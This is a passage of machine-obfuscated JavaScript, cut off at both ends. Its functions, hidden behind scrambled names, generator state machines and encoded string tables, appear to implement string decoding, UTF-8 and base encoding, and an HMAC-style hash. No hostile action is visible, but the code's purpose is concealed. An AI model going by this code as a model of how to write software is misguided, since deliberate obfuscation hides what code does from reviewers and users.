Kpf3Vt(b5mOtjs(NpCqxRl(VtMFvku),NpCqxRl(hvWFnrv)))}function g6j7EZK(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x5];return cxMBhi(b5mOtjs(NpCqxRl(VtMFvku[x2VSSa1[0x2]]),NpCqxRl(VtMFvku[x2VSSa1[0x4]])),VtMFvku[x2VSSa1[0x1]])}function PKY29z(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return b1h_uQy(DSQdQ7(i0zEP1(VtMFvku[x2VSSa1[0x2]]),VtMFvku[x2VSSa1[0x2]].length*x2VSSa1[0xa]))}function b5mOtjs(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1],xZTzytO(A0_9N_4),xZTzytO(hvWFnrv));function hvWFnrv(...VtMFvku){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_={yX90HO:{}}){while(A0_9N_4+a6tu7E+WHhiYr+oxAt51!==-0x92)with(M7kwYN_.tIE9Ce||M7kwYN_)switch(A0_9N_4+a6tu7E+WHhiYr+oxAt51){case 0x2b:case 0x55:VtMFvku[-x2VSSa1[0xaf]]=-x2VSSa1[WHhiYr+0x130];for(VtMFvku[x2VSSa1[WHhiYr+0x1ef]]=x2VSSa1[WHhiYr+0x12e];VtMFvku[x2VSSa1[0xc3]]<VtMFvku[x2VSSa1[A0_9N_4+-0xc7]];VtMFvku[x2VSSa1[WHhiYr+0x1ef]]++){VtMFvku[-x2VSSa1[0xc1]]=VtMFvku[x2VSSa1[a6tu7E+-0x12b]].indexOf(VtMFvku[x2VSSa1[0x11]][VtMFvku[x2VSSa1[0xc3]]]);if(VtMFvku[-x2VSSa1[WHhiYr+0x1ed]]===-x2VSSa1[a6tu7E+-0x12b])continue;if(VtMFvku[-x2VSSa1[0xaf]]<x2VSSa1[0x2]){VtMFvku[-x2VSSa1[0xaf]]=VtMFvku[-x2VSSa1[0xc1]]}else{cwTE5k(VtMFvku[-x2VSSa1[WHhiYr+0x1db]]+=VtMFvku[-x2VSSa1[0xc1]]*x2VSSa1[a6tu7E+-0x112],VtMFvku[x2VSSa1[0x26c]]|=VtMFvku[-x2VSSa1[0xaf]]<<VtMFvku[x2VSSa1[a6tu7E+-0x11a]],VtMFvku[x2VSSa1[a6tu7E+-0x11a]]+=(VtMFvku[-x2VSSa1[WHhiYr+0x1db]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[WHhiYr+0x145]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0xc]].push(VtMFvku[x2VSSa1[0x26c]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x26c]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[A0_9N_4+-0xc1]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[-x2VSSa1[0xaf]]=-x2VSSa1[WHhiYr+0x130]}}if(VtMFvku[-x2VSSa1[0xaf]]>-x2VSSa1[0x4]){cwTE5k(M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=-0x5);break}else{cwTE5k(M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=-0xf5,oxAt51+=0x144);break}case-0x29:case-0x84:case 0xf2:cwTE5k(VtMFvku[x2VSSa1[0xc]].push((VtMFvku[x2VSSa1[0x26c]]|VtMFvku[-x2VSSa1[0xaf]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[WHhiYr+0x5b]),M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=-0x71,a6tu7E+=-0x6d,WHhiYr+=-0xe8,oxAt51+=0x178);break;case 0x84:case A0_9N_4- -0x97:cwTE5k(M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=0x10d,a6tu7E+=0xc5,WHhiYr+=-0x109,oxAt51+=-0xd4);break;case 0x6f:case-0xb9:case-0xe:cwTE5k(M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=0x1d,a6tu7E+=0x1d5,WHhiYr+=-0x109,oxAt51+=0x74);break;case 0x88:case 0xe8:case 0x50:cwTE5k(VtMFvku[x2VSSa1[0xc]].push((VtMFvku[x2VSSa1[a6tu7E+0x13d]]|VtMFvku[-x2VSSa1[0xaf]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[A0_9N_4+-0xba]),M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=-0xf0,oxAt51+=0x144);break;case-0x8d:case-0xbb:case-0x61:cwTE5k(M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=0x8c,a6tu7E+=0x110,WHhiYr+=-0x29,oxAt51+=-0x8b);break;case oxAt51-0x86:cwTE5k(VtMFvku[x2VSSa1[0x26c]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[WHhiYr+0x46]]=x2VSSa1[0x2],M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=0x159,a6tu7E+=0x101,WHhiYr+=-0xfb,oxAt51+=-0x16d);break;case oxAt51-0x1c:return hvWFnrv=!0x0,eLy48A(VtMFvku[x2VSSa1[0xc]]);case WHhiYr-0x118:case 0x1:cwTE5k(VtMFvku[x2VSSa1[WHhiYr+-0xc1]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[A0_9N_4+0xc8]]=VtMFvku[x2VSSa1[0x11]].length,VtMFvku[x2VSSa1[A0_9N_4+0xc5]]=[],M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=0x13f,WHhiYr+=-0x1fe,oxAt51+=0x12b);break;case 0x38:case 0x74:cwTE5k([M7kwYN_.yX90HO.bwaBF6,M7kwYN_.yX90HO.S6nkEA]=[0xce,-0x35],VtMFvku[x2VSSa1[a6tu7E+-0xba]]=x2VSSa1[A0_9N_4+0x30],VtMFvku[x2VSSa1[WHhiYr+0xa]]=\"\\u005e\\u0071\\u0057\\u005a\\u0041\\u0044\\u0066\\u0055\\u0047\\u004d\\u004c\\u0043\\u0053\\u0072\\u0046\\u0061\\u0054\\u0058\\u006f\\u0056\\u006a\\u0069\\u0067\\u004a\\u0049\\u0029\\u0042\\u003c\\u004f\\u0073\\u0062\\u0025\\u005f\\u0028\\u006d\\u003f\\u0031\\u0068\\u002f\\u0079\\u0052\\u006e\\u0024\\u002a\\u007e\\u0059\\u0036\\u006b\\u0033\\u0065\\u007c\\u004b\\u0078\\u0051\\u0074\\u006c\\u003e\\u0022\\u0050\\u0064\\u003a\\u0070\\u0063\\u0039\\u0048\\u0026\\u0030\\u0037\\u007a\\u004e\\u003b\\u0075\\u0045\\u005d\\u005b\\u0034\\u0023\\u0060\\u0032\\u0040\\u0038\\u003d\\u002e\\u007b\\u0076\\u0035\\u0021\\u002b\\u002c\\u0077\\u007d\",M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=-0x8d,a6tu7E+=-0xb0,WHhiYr+=0xd8,oxAt51+=-0x19);break;case A0_9N_4- -0xb3:case 0x36:cwTE5k([M7kwYN_.yX90HO.bwaBF6,M7kwYN_.yX90HO.S6nkEA]=[-0x77,0x56],VtMFvku[x2VSSa1[WHhiYr+0x31]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x4]]=\"\\x5e\\x71\\x57\\x5a\\x41\\x44\\x66\\x55\\x47\\x4d\\x4c\\x43\\x53\\x72\\x46\\x61\\x54\\x58\\x6f\\x56\\x6a\\x69\\x67\\x4a\\x49\\x29\\x42\\x3c\\x4f\\x73\\x62\\x25\\x5f\\x28\\x6d\\x3f\\x31\\x68\\x2f\\x79\\x52\\x6e\\x24\\x2a\\x7e\\x59\\x36\\x6b\\x33\\x65\\x7c\\x4b\\x78\\x51\\x74\\x6c\\x3e\\x22\\x50\\x64\\x3a\\x70\\x63\\x39\\x48\\x26\\x30\\x37\\x7a\\x4e\\x3b\\x75\\x45\\x5d\\x5b\\x34\\x23\\x60\\x32\\x40\\x38\\x3d\\x2e\\x7b\\x76\\x35\\x21\\x2b\\x2c\\x77\\x7d\",M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=0x1c,a6tu7E+=-0x192,WHhiYr+=0x103,oxAt51+=0x4f);break;default:cwTE5k(VtMFvku[x2VSSa1[a6tu7E+0x262]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x15]]=x2VSSa1[WHhiYr+0x12e],M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=0x50,a6tu7E+=0x125,oxAt51+=-0x146);break;case M7kwYN_.yX90HO.S6nkEA+0x1:case-0x35:case 0x22:cwTE5k(M7kwYN_.tIE9Ce=M7kwYN_.yX90HO,A0_9N_4+=-0x18d,a6tu7E+=0x1d5,WHhiYr+=-0xe8,oxAt51+=0x178);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(-0x2c,0xba,-0x6,-0x50).next().value);if(hvWFnrv){return A0_9N_4}}function A0_9N_4(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=hvWFnrv(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}VtMFvku[x2VSSa1[0x1]]=i0zEP1(VtMFvku[x2VSSa1[0x2]]);if(VtMFvku[x2VSSa1[0x1]].length>x2VSSa1[0xb])VtMFvku[x2VSSa1[0x1]]=DSQdQ7(VtMFvku[x2VSSa1[0x1]],VtMFvku[x2VSSa1[0x2]].length*x2VSSa1[0xa]);var a6tu7E=Vrje_v(jWTLv4J(x2VSSa1[0x2aa])+x2VSSa1[0x6e])(x2VSSa1[0xb]),WHhiYr=Vrje_v(jWTLv4J(x2VSSa1[0x2aa])+x2VSSa1[0x6e])(x2VSSa1[0xb]);for(VtMFvku[x2VSSa1[0x11]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x11]]<x2VSSa1[0xb];VtMFvku[x2VSSa1[0x11]]++){cwTE5k(a6tu7E[VtMFvku[x2VSSa1[0x11]]]=VtMFvku[x2VSSa1[0x1]][VtMFvku[x2VSSa1[0x11]]]^x2VSSa1[0x2ab],WHhiYr[VtMFvku[x2VSSa1[0x11]]]=VtMFvku[x2VSSa1[0x1]][VtMFvku[x2VSSa1[0x11]]]^x2VSSa1[0x2ac])}VtMFvku[x2VSSa1[0xf]]=DSQdQ7(a6tu7E.concat(i0zEP1(VtMFvku[x2VSSa1[0x4]])),x2VSSa1[0x1f4]+VtMFvku[x2VSSa1[0x4]].length*x2VSSa1[0xa]);return b1h_uQy(DSQdQ7(WHhiYr.concat(VtMFvku[x2VSSa1[0xf]]),RYRgiUo(A0_9N_4(x2VSSa1[0x2ad]),x2VSSa1[0x1f4],x2VSSa1[0x8])))}function aMkEck(hvWFnrv){var A0_9N_4,a6tu7E;function*WHhiYr(a6tu7E,WHhiYr,oxAt51,M7kwYN_,ZpX9SdS={sMLlLm:{}}){while(a6tu7E+WHhiYr+oxAt51+M7kwYN_!==0x5f)with(ZpX9SdS.RV5jnwT||ZpX9SdS)switch(a6tu7E+WHhiYr+oxAt51+M7kwYN_){case ZpX9SdS.sMLlLm.lA0pyC+0xb5:case-0xe3:cwTE5k([ZpX9SdS.sMLlLm.wC9_GOl,ZpX9SdS.sMLlLm.zxsCEe,ZpX9SdS.sMLlLm.lA0pyC]=[0xde,0xee,0xd6],ZpX9SdS.RV5jnwT=ZpX9SdS.sMLlLm,a6tu7E+=0x146,WHhiYr+=-0x10d,oxAt51+=0x40,M7kwYN_+=-0xda);break;case-0x83:case 0x96:[ZpX9SdS.sMLlLm.wC9_GOl,ZpX9SdS.sMLlLm.zxsCEe,ZpX9SdS.sMLlLm.lA0pyC]=[-0xc,-0x6d,0x12];try{}catch(g6j7EZK){VtMFvku=x2VSSa1[0x2]}cwTE5k(sMLlLm.TdteZ9X=VtMFvku?jWTLv4J(x2VSSa1[a6tu7E+0x295])+jWTLv4J(x2VSSa1[WHhiYr+0xe6])+jWTLv4J(x2VSSa1[oxAt51+0x1f2]):jWTLv4J(x2VSSa1[0x2ae])+jWTLv4J(x2VSSa1[0x2b0])+jWTLv4J(x2VSSa1[WHhiYr+0x378]),sMLlLm.PUcSja=\"\",ZpX9SdS.RV5jnwT=ZpX9SdS.sMLlLm,a6tu7E+=0x34,WHhiYr+=0xad,oxAt51+=-0x92,M7kwYN_+=0x9a);break;case a6tu7E-0x45:case 0x98:case-0x4d:cwTE5k(ZpX9SdS.RV5jnwT=ZpX9SdS.sMLlLm,a6tu7E+=-0x6b,WHhiYr+=0xf9,oxAt51+=0x7e,M7kwYN_+=0x8e);break;case-0xe8:case a6tu7E- -0x19:ZpX9SdS.sMLlLm.yyw4dW=void 0x0;for(ZpX9SdS.sMLlLm.OpITgU=x2VSSa1[WHhiYr+0x1c];OpITgU<hvWFnrv.length;OpITgU++){cwTE5k(yyw4dW=hvWFnrv.charCodeAt(OpITgU),PUcSja+=TdteZ9X.charAt(yyw4dW>>>x2VSSa1[0xc]&x2VSSa1[a6tu7E+-0x32])+TdteZ9X.charAt(yyw4dW&x2VSSa1[0x1b]))}return A0_9N_4=!0x0,PUcSja;default:cwTE5k([ZpX9SdS.sMLlLm.wC9_GOl,ZpX9SdS.sMLlLm.zxsCEe,ZpX9SdS.sMLlLm.lA0pyC]=[-0x7a,0x89,-0x4e],ZpX9SdS.RV5jnwT=ZpX9SdS.sMLlLm,a6tu7E+=-0x13f,WHhiYr+=0x1ca,oxAt51+=0x7e);break;case oxAt51- -0x7a:cwTE5k(ZpX9SdS.RV5jnwT=ZpX9SdS.sMLlLm,a6tu7E+=-0xdb,WHhiYr+=0xaf,oxAt51+=-0x86,M7kwYN_+=0x8e);break}}cwTE5k(A0_9N_4=void 0x0,a6tu7E=WHhiYr(0x19,-0xc7,0xbd,-0x92).next().value);if(A0_9N_4){return a6tu7E}}function Kpf3Vt(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];try{}catch(A0_9N_4){hvWFnrv=\"\"}cwTE5k(VtMFvku[x2VSSa1[0x3]]=jWTLv4J(x2VSSa1[0x2b2])+jWTLv4J(x2VSSa1[0x2b3])+jWTLv4J(x2VSSa1[0x2b])+jWTLv4J(x2VSSa1[0x2b4])+jWTLv4J(x2VSSa1[0x2b5])+jWTLv4J(x2VSSa1[0x2b6]),VtMFvku[x2VSSa1[0x2b7]]=\"\",VtMFvku[x2VSSa1[0x5]]=VtMFvku[x2VSSa1[0x2]].length);for(VtMFvku[x2VSSa1[0xc]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xc]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[x2VSSa1[0xc]]+=x2VSSa1[0x5]){VtMFvku[x2VSSa1[0x14]]=VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0xc]])<<x2VSSa1[0xb]|(VtMFvku[x2VSSa1[0xc]]+x2VSSa1[0x4]<VtMFvku[x2VSSa1[0x5]]?VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0xc]]+x2VSSa1[0x4])<<x2VSSa1[0xa]:x2VSSa1[0x2])|(VtMFvku[x2VSSa1[0xc]]+x2VSSa1[0x1]<VtMFvku[x2VSSa1[0x5]]?VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0xc]]+x2VSSa1[0x1]):x2VSSa1[0x2]);for(VtMFvku[x2VSSa1[0x9]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x9]]<x2VSSa1[0xc];VtMFvku[x2VSSa1[0x9]]++)VtMFvku[x2VSSa1[0xc]]*x2VSSa1[0xa]+VtMFvku[x2VSSa1[0x9]]*x2VSSa1[0x9]>VtMFvku[x2VSSa1[0x2]].length*x2VSSa1[0xa]?VtMFvku[x2VSSa1[0x2b7]]+=hvWFnrv:VtMFvku[x2VSSa1[0x2b7]]+=VtMFvku[x2VSSa1[0x3]].charAt(VtMFvku[x2VSSa1[0x14]]>>>x2VSSa1[0x9]*(x2VSSa1[0x5]-VtMFvku[x2VSSa1[0x9]])&x2VSSa1[0x28])}return VtMFvku[x2VSSa1[0x2b7]]}function cxMBhi(VtMFvku,hvWFnrv){var A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_;xZTzytO(ZpX9SdS);function ZpX9SdS(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x2b8]]=\"\\u003e\\u0048\\u0059\\u004f\\u0046\\u0039\\u002b\\u0056\\u0031\\u0070\\u004b\\u0036\\u0067\\u0073\\u002e\\u0069\\u0045\\u006d\\u002f\\u003c\\u0032\\u0061\\u003f\\u0047\\u005f\\u0079\\u0060\\u006f\\u0022\\u007e\\u006e\\u0065\\u0030\\u0023\\u003d\\u0024\\u007b\\u005e\\u0033\\u0078\\u0050\\u003b\\u0037\\u004c\\u0052\\u0025\\u004e\\u0038\\u0021\\u0042\\u006a\\u007c\\u0055\\u0057\\u005d\\u0043\\u0075\\u006c\\u003a\\u004a\\u0029\\u0034\\u007a\\u0051\\u0072\\u0044\\u002c\\u0049\\u0040\\u0076\\u007d\\u0064\\u0068\\u006b\\u0026\\u0041\\u0066\\u004d\\u0028\\u0063\\u0053\\u0035\\u0054\\u0077\\u0058\\u002a\\u0062\\u005a\\u0074\\u0071\\u005b\",VtMFvku[-x2VSSa1[0x76]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x5]]=VtMFvku[-x2VSSa1[0x76]].length,VtMFvku[x2VSSa1[0x16]]=[],VtMFvku[x2VSSa1[0x2f]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x15]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x4c]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0xa]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xa]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[x2VSSa1[0xa]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x2b8]].indexOf(VtMFvku[-x2VSSa1[0x76]][VtMFvku[x2VSSa1[0xa]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x4c]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x4c]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x4c]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[0x15]]+=(VtMFvku[x2VSSa1[0x4c]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x4c]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x4c]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0x16]])}function g6j7EZK(VtMFvku){if(typeof i_Olo1[VtMFvku]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku]=ZpX9SdS(x79ayyc[VtMFvku])}return i_Olo1[VtMFvku]}cwTE5k(A0_9N_4=hvWFnrv.length,a6tu7E=Vrje_v(g6j7EZK(x2VSSa1[0x2b9])+x2VSSa1[0x6e])());var PKY29z,b5mOtjs,aMkEck,Kpf3Vt;WHhiYr=Vrje_v(g6j7EZK(x2VSSa1[0x2b9])+x2VSSa1[0x6e])(Vrje_v(g6j7EZK(x2VSSa1[0x2ba])).ceil(VtMFvku.length/x2VSSa1[0x1]));for(PKY29z=x2VSSa1[0x2];PKY29z<WHhiYr.length;PKY29z++)WHhiYr[PKY29z]=VtMFvku.charCodeAt(PKY29z*x2VSSa1[0x1])<<x2VSSa1[0xa]|VtMFvku.charCodeAt(PKY29z*x2VSSa1[0x1]+x2VSSa1[0x4]);while(WHhiYr.length>x2VSSa1[0x2]){cwTE5k(Kpf3Vt=Vrje_v(g6j7EZK(x2VSSa1[0x2b9])+x2VSSa1[0x6e])(),aMkEck=x2VSSa1[0x2]);for(PKY29z=x2VSSa1[0x2];PKY29z<WHhiYr.length;PKY29z++){cwTE5k(aMkEck=(aMkEck<<x2VSSa1[0xb])+WHhiYr[PKY29z],b5mOtjs=Vrje_v(g6j7EZK(x2VSSa1[0x2ba])).floor(aMkEck/A0_9N_4),aMkEck-=b5mOtjs*A0_9N_4);if(Kpf3Vt.length>x2VSSa1[0x2]||b5mOtjs>x2VSSa1[0x2])Kpf3Vt[Kpf3Vt.length]=b5mOtjs}cwTE5k(a6tu7E[a6tu7E.length]=aMkEck,WHhiYr=Kpf3Vt)}oxAt51=\"\";for(PKY29z=a6tu7E.length-x2VSSa1[0x4];PKY29z>=x2VSSa1[0x2];PKY29z--)oxAt51+=hvWFnrv.charAt(a6tu7E[PKY29z]);M7kwYN_=Vrje_v(g6j7EZK(x2VSSa1[0x2ba])).ceil(VtMFvku.length*x2VSSa1[0xa]/(Vrje_v(g6j7EZK(x2VSSa1[0x2ba])).log(hvWFnrv.length)/Vrje_v(g6j7EZK(x2VSSa1[0x2ba])).log(x2VSSa1[0x1])));for(PKY29z=oxAt51.length;PKY29z<M7kwYN_;PKY29z++)oxAt51=hvWFnrv[x2VSSa1[0x2]]+oxAt51;return oxAt51}function NpCqxRl(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x257]]=\"\",VtMFvku[x2VSSa1[0x2bb]]=-x2VSSa1[0x4]);var hvWFnrv,A0_9N_4;while(++VtMFvku[x2VSSa1[0x2bb]]<VtMFvku[x2VSSa1[0x2]].length){cwTE5k(xZTzytO(WHhiYr),xZTzytO(a6tu7E));function a6tu7E(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x3]]=\"\\x36\\x52\\x48\\x51\\x73\\x56\\x68\\x44\\x2c\\x4c\\x55\\x2b\\x3d\\x31\\x26\\x4d\\x28\\x3a\\x76\\x4b\\x41\\x47\\x29\\x7e\\x38\\x5a\\x6c\\x58\\x7d\\x2f\\x49\\x32\\x3f\\x39\\x5f\\x3b\\x4a\\x77\\x45\\x6e\\x59\\x33\\x64\\x2e\\x4e\\x78\\x35\\x61\\x79\\x74\\x40\\x7b\\x42\\x23\\x6d\\x53\\x21\\x63\\x43\\x5d\\x37\\x5e\\x69\\x75\\x30\\x46\\x60\\x34\\x4f\\x7a\\x2a\\x22\\x57\\x6b\\x6f\\x24\\x50\\x67\\x5b\\x62\\x54\\x3c\\x70\\x25\\x72\\x6a\\x65\\x3e\\x7c\\x66\\x71\",VtMFvku[x2VSSa1[0x1]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x5]]=VtMFvku[x2VSSa1[0x1]].length,VtMFvku[-x2VSSa1[0x26]]=[],VtMFvku[x2VSSa1[0x14]]=x2VSSa1[0x2],VtMFvku[-x2VSSa1[0x2b8]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]);for(VtMFvku[-x2VSSa1[0x8a]]=x2VSSa1[0x2];VtMFvku[-x2VSSa1[0x8a]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[-x2VSSa1[0x8a]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x3]].indexOf(VtMFvku[x2VSSa1[0x1]][VtMFvku[-x2VSSa1[0x8a]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x18]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x18]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x18]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x14]]|=VtMFvku[x2VSSa1[0x18]]<<VtMFvku[-x2VSSa1[0x2b8]],VtMFvku[-x2VSSa1[0x2b8]]+=(VtMFvku[x2VSSa1[0x18]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[-x2VSSa1[0x26]].push(VtMFvku[x2VSSa1[0x14]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x14]]>>=x2VSSa1[0xa],VtMFvku[-x2VSSa1[0x2b8]]-=x2VSSa1[0xa])}while(VtMFvku[-x2VSSa1[0x2b8]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x18]]>-x2VSSa1[0x4]){VtMFvku[-x2VSSa1[0x26]].push((VtMFvku[x2VSSa1[0x14]]|VtMFvku[x2VSSa1[0x18]]<<VtMFvku[-x2VSSa1[0x2b8]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[-x2VSSa1[0x26]])}function WHhiYr(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=a6tu7E(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}cwTE5k(hvWFnrv=VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0x2bb]]),A0_9N_4=VtMFvku[x2VSSa1[0x2bb]]+x2VSSa1[0x4]<VtMFvku[x2VSSa1[0x2]].length?VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0x2bb]]+x2VSSa1[0x4]):x2VSSa1[0x2]);if(x2VSSa1[0x2bc]<=hvWFnrv&&hvWFnrv<=x2VSSa1[0x2bd]&&x2VSSa1[0x2be]<=A0_9N_4&&A0_9N_4<=x2VSSa1[0x2bf]){cwTE5k(hvWFnrv=x2VSSa1[0x2c0]+((hvWFnrv&x2VSSa1[0x239])<<x2VSSa1[0x238])+(A0_9N_4&x2VSSa1[0x239]),VtMFvku[x2VSSa1[0x2bb]]++)}if(hvWFnrv<=x2VSSa1[0x25])VtMFvku[x2VSSa1[0x257]]+=Vrje_v(WHhiYr(x2VSSa1[0x2c1])+x2VSSa1[0x99]).fromCharCode(hvWFnrv);else if(hvWFnrv<=x2VSSa1[0x2c2])VtMFvku[x2VSSa1[0x257]]+=Vrje_v(WHhiYr(x2VSSa1[0x2c1])+x2VSSa1[0x99]).fromCharCode(x2VSSa1[0x92]|hvWFnrv>>>x2VSSa1[0x9]&x2VSSa1[0x27],x2VSSa1[0x20]|hvWFnrv&x2VSSa1[0x28]);else if(hvWFnrv<=x2VSSa1[0x247])VtMFvku[x2VSSa1[0x257]]+=Vrje_v(WHhiYr(x2VSSa1[0x2c1])+x2VSSa1[0x99]).fromCharCode(x2VSSa1[0xb2]|hvWFnrv>>>x2VSSa1[0x2a]&x2VSSa1[0x1b],x2VSSa1[0x20]|hvWFnrv>>>x2VSSa1[0x9]&x2VSSa1[0x28],x2VSSa1[0x20]|hvWFnrv&x2VSSa1[0x28]);else if(hvWFnrv<=x2VSSa1[0x2c3])VtMFvku[x2VSSa1[0x257]]+=Vrje_v(WHhiYr(x2VSSa1[0x2c1])+x2VSSa1[0x99]).fromCharCode(x2VSSa1[0xc0]|hvWFnrv>>>x2VSSa1[0x2c]&x2VSSa1[0x18],x2VSSa1[0x20]|hvWFnrv>>>x2VSSa1[0x2a]&x2VSSa1[0x28],x2VSSa1[0x20]|hvWFnrv>>>x2VSSa1[0x9]&x2VSSa1[0x28],x2VSSa1[0x20]|hvWFnrv&x2VSSa1[0x28])}return VtMFvku[x2VSSa1[0x257]]}function PNUIWI(...VtMFvku){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_={swYX2Bd:{}}){while(A0_9N_4+a6tu7E+WHhiYr+oxAt51!==-0x6e)with(M7kwYN_.q0_czf||M7kwYN_)switch(A0_9N_4+a6tu7E+WHhiYr+oxAt51){case 0xfa:case a6tu7E- -0xd5:case a6tu7E-0x9b:case 